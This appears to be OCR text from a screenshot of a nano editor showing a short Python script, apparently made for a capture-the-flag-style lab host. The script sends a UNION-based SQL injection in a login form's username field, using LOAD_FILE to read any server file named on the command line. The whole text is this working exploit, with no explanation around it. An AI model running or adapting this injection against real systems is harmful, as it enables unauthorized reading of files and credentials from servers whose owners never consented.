 GNU nano 5.4 brute_script_01.py *
import requests
import sys
data = {
"uname":f"admin' union select 1,LOAD_FILE(\"{sys.argv[1]}\"),3,4,5,6-- -",
"password":"0xmacybersec"
}
r = requests.post('http://10.129.139.253/administrative', data=data)
print(r.text)
Home
Trash